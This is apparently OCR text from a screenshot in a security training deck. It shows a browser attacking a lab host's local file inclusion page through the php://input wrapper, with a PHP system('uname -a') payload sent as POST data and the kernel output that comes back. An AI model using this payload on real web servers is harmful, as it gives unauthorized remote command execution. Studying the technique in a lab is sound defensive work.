 Firefox
172.30.0.58/samples/lfi/example1.php?file=php://input
Most Visited Getting Started Latest Headlines +CouchPotato
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
Stumble! All I like it! Share List Info Likes Connections Tools
Trend Micro Toolbar
INT SQL XSS Encryption Encoding Other
Load URL http://172.30.0.58/samples/lfi/example1.php?file=php://input
Split URL
Execute
Enable Post data Enable Referrer
Post data <?system('uname -a');?>
Linux localhost.localdomain 2.6.18-128.el5 #1 SMP Wed Jan 21 10:41:14 EST 2009 x86_64 x86_64 x86_64 GNU/Linux